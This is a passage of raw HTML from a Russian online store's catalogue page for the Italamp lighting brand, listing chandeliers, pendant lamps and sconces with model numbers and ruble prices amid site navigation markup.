class='header_navbar_tabs_razdel' href='/svetodiodnye-lenty1'>Светодиодные ленты</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/upravlenie-svetom1'>Управление светом</a><a class='header_navbar_tabs_prlist_elem' href='/drugoe21'>Другое</a><a class='header_navbar_tabs_prlist_elem' href='/bloki-pitaniya2'>Блоки питания</a><a class='header_navbar_tabs_prlist_elem' href='/lenta1'>Лента</a><a class='header_navbar_tabs_prlist_elem' href='/profili1'>Профили</a></div></div></div></div><div class='col-auto'><div class='header_navbar_brands mt-3'><div class='brands_list_header_items'><div class="row"><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/eichholtz"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/911-ili-4871.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/newport"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/908-ili-9340.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/kutek"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/904-ili-6481.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/kolarz"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/898-ili-5338.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/euroluce"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/899-ili-7757.webp');"></span></a></div></div></div></div></div></div></div><div id="v-pills-260" class="tab-pane h-100 fade " role="tabpanel" aria-labelledby="v-pills-260-tab" ><div class='row flex-column h-100'><div class='col'><a class='header_navbar_tabs_title' href='/spa-bassejny'>Спа Бассейны</a><div class='header_navbar_tabs_list grid-cutter-10' data-numcol='4'><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/bassejny'>Бассейны</a><div class='header_navbar_tabs_prlist'><a class='header_navbar_tabs_prlist_elem' href='/111'>Плавательные бассейны</a><a class='header_navbar_tabs_prlist_elem' href='/spa-bassejny1'>Спа бассейны</a></div></div><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/sauny-i-khamamy'>Сауны и Хамамы</a></div></div></div><div class='col-auto'><div class='header_navbar_brands mt-3'><div class='brands_list_header_items'><div class="row"><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/usspa"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/568-ili-7412.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/jnj-spas"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/577-ili-6193.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/treesse"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/602-ili-6685.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/villeroyboch-spa"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/915-ili-2229.webp');"></span></a></div><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/bestspas"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/567-ili-7858.webp');"></span></a></div></div></div></div></div></div></div><div id="v-pills-323" class="tab-pane h-100 fade " role="tabpanel" aria-labelledby="v-pills-323-tab" ><div class='row flex-column h-100'><div class='col'><a class='header_navbar_tabs_title' href='/dekor1'>Декор</a><div class='header_navbar_tabs_list grid-cutter-10' data-numcol='4'><div class='header_navbar_tabs_elem'><a class='header_navbar_tabs_razdel' href='/lepnina'>Лепнина</a></div></div></div><div class='col-auto'><div class='header_navbar_brands mt-3'><div class='brands_list_header_items'><div class="row"><div class="col-sm-12 col-md-8 col-num-lg-5"><a class="brands_list_header_items_elem" href="/brands/oracdecor"><span class="brands_list_header_items_elem_img" style="background-image: url('/uploads/images/brands/918-ili-1118.webp');"></span></a></div></div></div></div></div></div></div></div></div></div></div></div><li class='nav-item'><a class='nav-link' data-id='1' href='/santekhnika' ><span class='nav-link-sicon' style="background-image: url(/uploads/images/catalog/1-rtic-7753.png);"></span> Сантехника </a><li class='nav-item'><a class='nav-link' data-id='513' href='/bytovaya-tekhnika' ><span class='nav-link-sicon' style="background-image: url(/uploads/images/catalog/513-rtic-7133.png);"></span> Бытовая техника </a><li class='nav-item'><a class='nav-link' data-id='2' href='/plitka' ><span class='nav-link-sicon' style="background-image: url(/uploads/images/catalog/2-rtic-7151.png);"></span> Плитка </a><li class='nav-item'><a class='nav-link' data-id='4' href='/svetilniki' ><span class='nav-link-sicon' style="background-image: url(/uploads/images/catalog/4-rtic-2562.png);"></span> Светильники </a><li class='nav-item'><a class='nav-link' data-id='260' href='/spa-bassejny' ><span class='nav-link-sicon' style="background-image: url(/uploads/images/catalog/260-rtic-8168.png);"></span> Спа Бассейны </a><li class='nav-item nav-item-ext'><a class='nav-link' href='/about'>О нас</a><li class='nav-item nav-item-ext'><a class='nav-link' href='/garantiya-servis'>Гарантии и сервис</a><li class='nav-item nav-item-ext'><a class='nav-link' href='/delivery'>Доставка</a><li class='nav-item nav-item-ext'><a class='nav-link' href='/brands'>Бренды</a><li class='nav-item nav-item-ext'><a class='nav-link' href='/contacts'>Контакты</a></ul></div></nav></div></div></div></header><div class='bcrumb_out'><div class='container'><div class="bcrumb" itemscope><a href="/"><span class="bcrumb_link_title">Главная</span></a><span class="bcrumb_separator"> / </span><a href='/brands' itemprop="url"><span class="bcrumb_link_title" itemprop="title">Бренды</span></a><span class="bcrumb_separator"> / </span><span class="bcrumb_page">Italamp</span></div></div></div><div class="content"><div class="brand brand_ab modulpagein"><div class='container position-relative'><h1 class="tophead" itemprop="headline"><span>Светильники для дома Italamp</span></h1></div><div class='container'><div class="brand_text hidden-max-md" itemprop="text"><p>В нашем интернет-магазине вы можете купить эксклюзивные светильники от известного производителя Italamp. Мы предлагаем широкий ассортимент подвесных светильников, люстр и бра, которые подойдут для любого интерьера. Italamp сочетает в себе изысканность и качество, предлагая продукцию в разных стилях и материалах. Осветите свой дом стильно и функционально с нашей коллекцией светильников.</p></div><ul id='brandTabs' class='nav nav-tabs mb-5' role='tablist'><li class='nav-item'><div id='brandTabs1-tab' class='nav-link cursor-pointer active' data-toggle='tab' data-target='#brandTabs1' role='tab' aria-controls='brandTabs1' aria-selected='true'>Товары</div><li class='nav-item'><div id='brandTabs2-tab' class='nav-link cursor-pointer' data-toggle='tab' data-target='#brandTabs2' role='tab' aria-controls='brandTabs2' aria-selected='false'>Коллекции</div></ul><div id="brandTabsContent" class="tab-content"><div id="brandTabs1" class="tab-pane fade show active" role="tabpanel" aria-labelledby="brandTabs1-tab"><div class='row'><div class='col-lg-18 order-min-lg-1'><div class='brand_ab_items'><div class="free_list_items grid-cutter-max-sm-10 catalog_free_list_items"><div class='row justify-content-between'><div class='col-auto'><ul class="pagination"><li class="page-item active"><div class="page-link">1</div><li class="page-item"><a class="page-link" title="На страницу номер 2" href="//opdp-msk.ru/brands/italamp?page=2">2</a><li class="page-item"><a class="page-link" title="На страницу номер 3" href="//opdp-msk.ru/brands/italamp?page=3">3</a><li class="page-item"><a class="page-link" title="На страницу номер 4" href="//opdp-msk.ru/brands/italamp?page=4">4</a><li class="page-item"><a class="page-link" title="На страницу номер 5" href="//opdp-msk.ru/brands/italamp?page=5">5</a><li class="page-item"><a class="page-link" title="На страницу номер 6" href="//opdp-msk.ru/brands/italamp?page=6">6</a><li class="pager-dotted page-item"><div class='page-link'>...</div><li class="page-item"><a class="page-link" title="На страницу номер 15" href="//opdp-msk.ru/brands/italamp?page=15">15</a><li class="pager-next page-item"><a class='page-link' title="На следующую страницу" href="//opdp-msk.ru/brands/italamp?page=2">&raquo;</a></ul></div><div class='col-auto'><div class='free_list_items_sort'><div class='free_list_items_sort_title'>Сортировка:</div><a class='free_list_items_sort_type curlink' href='/brands/italamp'>Популярные</a><a class='free_list_items_sort_type ' href='/brands/italamp?&sort=high'>Дороже</a><a class='free_list_items_sort_type ' href='/brands/italamp?&sort=low'>Дешевле</a></div></div></div><div class='row justify-content-center'><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409568' data-link='/catalogitm/2391212' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/2391212' style="background-image: url(/uploads/images/catalog/items/409568-bi-9252.webp);" ></a><a href="/catalogitm/2391212"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Люстра Italamp 239/1...</span><span class='hidden-max-sm'>Люстра Italamp 239/12+12, цвет: золото</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: 239 </div><div> 239/12+12 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='1002947'>1 002 947</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409568' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409568' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409543' data-link='/catalogitm/491110' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/491110' style="background-image: url(/uploads/images/catalog/items/409543-bi-6336.webp);" ></a><a href="/catalogitm/491110"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 491/110, цвет: прозрачный</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Crowns </div><div> 491/110 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='1311214'>1 311 214</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409543' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409543' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409558' data-link='/catalogitm/8057ap' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/8057ap' style="background-image: url(/uploads/images/catalog/items/409558-bi-6169.webp);" ></a><a href="/catalogitm/8057ap"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Бра Italamp 8057/AP,...</span><span class='hidden-max-sm'>Бра Italamp 8057/AP, цвет: прозрачный</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Spillo </div><div> 8057/AP </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='57446'>57 446</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409558' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409558' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409559' data-link='/catalogitm/718s' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/718s' style="background-image: url(/uploads/images/catalog/items/409559-bi-3276.webp);" ></a><a href="/catalogitm/718s"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 718/S, цвет: прозрачный</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Alda </div><div> 718/S </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='188982'>188 982</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409559' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409559' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409569' data-link='/catalogitm/344ap1' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/344ap1' style="background-image: url(/uploads/images/catalog/items/409569-bi-7302.webp);" ></a><a href="/catalogitm/344ap1"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Бра Italamp 344/AP1,...</span><span class='hidden-max-sm'>Бра Italamp 344/AP1, цвет: прозрачный</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Rigel </div><div> 344/AP1 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='19599'>19 599</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409569' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409569' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409544' data-link='/catalogitm/34463-belyj' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/34463-belyj' style="background-image: url(/uploads/images/catalog/items/409544-bi-6378.webp);" ></a><a href="/catalogitm/34463-belyj"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 344/6+3, цвет: прозрачный</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Rigel </div><div> 344/6+3 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='142095'>142 095</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409544' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409544' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409560' data-link='/catalogitm/215s26' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/215s26' style="background-image: url(/uploads/images/catalog/items/409560-bi-4654.webp);" ></a><a href="/catalogitm/215s26"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 215/S26, цвет: бронза </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Fata morgana </div><div> 215/S26 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='247526'>247 526</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409560' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409560' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409570' data-link='/catalogitm/990100' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/990100' style="background-image: url(/uploads/images/catalog/items/409570-bi-1905.webp);" ></a><a href="/catalogitm/990100"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 990/100, цвет: бронза </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Zeus </div><div> 990/100 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='795210'>795 210</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409570' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409570' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409545' data-link='/catalogitm/494130' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/494130' style="background-image: url(/uploads/images/catalog/items/409545-bi-8956.webp);" ></a><a href="/catalogitm/494130"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp 494/130, цвет: прозрачный</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Crowns </div><div> 494/130 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='2250632'>2 250 632</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409545' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409545' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409546' data-link='/catalogitm/2360lt-chernyj' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/2360lt-chernyj' style="background-image: url(/uploads/images/catalog/items/409546-bi-6167.webp);" ></a><a href="/catalogitm/2360lt-chernyj"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Настольная лампа Ita...</span><span class='hidden-max-sm'>Настольная лампа Italamp 2360/LT, цвет: черный </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Odette odile </div><div> 2360/LT </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='159076'>159 076</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409546' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409546' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409561' data-link='/catalogitm/t10040x40' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/t10040x40' style="background-image: url(/uploads/images/catalog/items/409561-bi-3962.webp);" ></a><a href="/catalogitm/t10040x40"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp T100/40x40, цвет: сатин </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Lab </div><div> T100/40x40 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='291540'>291 540</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409561' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409561' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409571' data-link='/catalogitm/t1800-comp-d' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/t1800-comp-d' style="background-image: url(/uploads/images/catalog/items/409571-bi-7562.webp);" ></a><a href="/catalogitm/t1800-comp-d"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp T1800 Comp. d</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Collier </div><div> T1800 Comp. d </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='209510'>209 510</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409571' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409571' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409551' data-link='/catalogitm/2291126-kristally-spectra' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/2291126-kristally-spectra' style="background-image: url(/uploads/images/catalog/items/409551-bi-8465.webp);" ></a><a href="/catalogitm/2291126-kristally-spectra"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Люстра Italamp 2291/...</span><span class='hidden-max-sm'>Люстра Italamp 2291/12+6, цвет: золото</span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: 2291 </div><div> 2291/12+6 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div class='col-sm-15'><div class="catalog_list_items_elem_price"><div class="catalog_list_items_elem_price_value text-nowrap"><span data-price-base='641034'>641 034</span><span class="catalog_list_items_elem_price_valuta"><i class="fa-rub"></i></span><span class="catalog_list_items_elem_price_unit">/шт.</span></div></div></div></div></div><div class='hidden-min-md catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409551' > В корзину </div><div class='catalog_list_items_elem_bottom'><div class='catalog_list_items_elem_number'><div class='catalog_list_items_elem_number_minus'>-</div><input class='catalog_list_items_elem_number_value' type='text' value='1'><div class='catalog_list_items_elem_number_plus'>+</div></div><div class='catalog_list_items_elem_btn' data-cart-btn='add' data-modul='catalog' data-id='409551' > В корзину </div></div></div></div></div><div class='col-12 col-lg-8 margin-bottom-30'><div class="catalog_list_items_elem price_exists h-100 " data-id='409562' data-link='/catalogitm/t10060' ><div class='catalog_list_items_elem_in'><a class="catalog_list_items_elem_img" href='/catalogitm/t10060' style="background-image: url(/uploads/images/catalog/items/409562-bi-5504.webp);" ></a><a href="/catalogitm/t10060"><span class="catalog_list_items_elem_name"><span class='hidden-min-sm'>Подвесной светильник...</span><span class='hidden-max-sm'>Подвесной светильник Italamp T100/60, цвет: сатин </span></span></a><div class='hidden'></div><div class="catalog_list_items_elem_size"></div><div class="catalog_list_items_elem_params"><div> Бренд: Italamp </div><div> Коллекция: Lab </div><div> T100/60 </div></div><div class="catalog_list_items_elem_price_out grid-cutter-10"><div class='row align-items-center'><div class='col-sm-9'><div class="catalog_list_items_elem_price_old"></div></div><div 